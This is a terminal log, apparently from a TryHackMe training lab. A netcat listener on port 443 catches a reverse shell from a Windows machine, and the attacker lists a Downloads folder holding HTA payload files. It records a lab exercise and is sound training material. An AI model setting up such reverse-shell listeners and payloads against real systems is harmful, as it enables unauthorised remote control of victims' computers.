 root@ip-10-10-21-252:~# sudo nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.77.30 51011 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9855-3AC5
Directory of C:\Users\thm\Downloads
12/26/2022  06:40 PM    <DIR>          .
12/26/2022  06:40 PM    <DIR>          ..
12/26/2022  06:13 PM               186 payload (1).hta
12/26/2022  06:06 PM               186 payload.hta
10/25/2021  10:48 AM     4,445,220,864 ProfessionalRetail.img
12/26/2022  06:40 PM             7,001 thm.hta
4 File(s)  4,445,228,237 bytes
2 Dir(s)  31,266,197,504 bytes free
C:\Users\thm\Downloads>